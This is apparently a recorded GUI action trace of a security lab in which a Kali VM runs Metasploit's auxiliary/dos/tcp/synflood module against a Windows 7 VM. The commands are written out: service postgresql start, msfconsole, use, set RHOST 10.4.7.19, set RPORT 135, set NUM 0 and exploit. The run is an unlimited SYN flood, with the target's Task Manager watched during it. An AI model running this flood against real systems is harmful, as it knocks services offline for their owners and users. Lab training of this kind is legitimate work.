
mouse_move(100, 154)

mouse_move(67, 143)

- Switch to the Windows 7 virtual machine and begin working on its desktop
left_click(67, 143)

left_click(80, 535)

type("ipconfig")

mouse_move(481, 247)

- Launch Wireshark to its welcome page listing Local Area Connection and Bluetooth interfaces
left_click(23, 314)

double_click(23, 314)

mouse_move(309, 167)

mouse_move(136, 391)

- Unlock Kali with the root password and run ping 10.4.7, which gets no replies
type("password")

left_click(645, 381)

type("ping")

type("10.4.7")

- Ping 10.4.7.19 from Kali, confirming Windows 7 replies, then stop the ping
type("ping 10.4.7")

type(".19")

key("ctrl+c")

- Run ifconfig to show Kali's eth0 address 10.4.7.21 and move that terminal aside
type("ifconfig")

key("Return")

left_click_drag(571, 164, 585, 156)

- Review the nmap scan of 10.4.7.19 showing 135/tcp msrpc open and close the ifconfig terminal
double_click(207, 144)

mouse_move(117, 266)

mouse_move(675, 204)

left_click(729, 144)

- Run 'service postgresql start' and enter 'msfconsole' at the root prompt
type("service postgresq")

type("start")

mouse_move(478, 397)

type("msf")

type("cons")

type("ole")

- Start msfconsole and search synflood, finding the auxiliary/dos/tcp/synflood TCP SYN Flooder
key("Return")

mouse_move(197, 361)

type("search")

type("synflood")

- Load the module with 'use auxiliary/dos/tcp/synflood'
double_click(240, 361)

type("use")

type("auxiliary/")

type("dos/")

type("tcp/")

type("synflood")

- List the module options (RHOST required, RPORT 80) and note open port 135 in the nmap scan
type("show")

type("option")

key("Return")

mouse_move(361, 284)

mouse_move(201, 291)

double_click(177, 291)

mouse_move(240, 302)

mouse_move(632, 347)

mouse_move(629, 152)

double_click(159, 226)

mouse_move(130, 312)

mouse_move(339, 400)

- Set RHOST to 10.4.7.19 for the synflood module
type("set")

type("RHOST")

mouse_move(632, 373)

type("10.4.7.19")

type("set RHOST 10.4.7.19")

- Set RPORT to 135 and list the options confirming RHOST 10.4.7.19 and RPORT 135
type("RPORT")

key("BackSpace")

type("135")

type("set RPORT 135")

key("BackSpace")

type("show options")

- Run exploit against 10.4.7.19:135; it fails with a NoMethodError, pointing to the NUM option
double_click(258, 290)

type("e")

type("xploit")

key("Return")

mouse_move(393, 226)

mouse_move(271, 229)

mouse_move(260, 258)

double_click(316, 326)

mouse_move(175, 167)

- Set NUM to 0 for unlimited SYNs and rerun exploit, flooding 10.4.7.19:135 without error
type("set numm")

type("NUM")

type("0")

key("Return")

type("exploit")

key("Return")

mouse_move(839, 7)

mouse_move(872, 6)

- Leave Kali full screen, switch to the Windows 7 VM and decline the take-ownership prompt
left_click(823, 15)

double_click(67, 144)

left_click(555, 337)

mouse_move(485, 251)

- Bring Task Manager's Performance view forward to watch CPU and memory during the flood
left_click(402, 546)

mouse_move(435, 294)

mouse_move(386, 299)

left_click(401, 274)

mouse_move(67, 144)
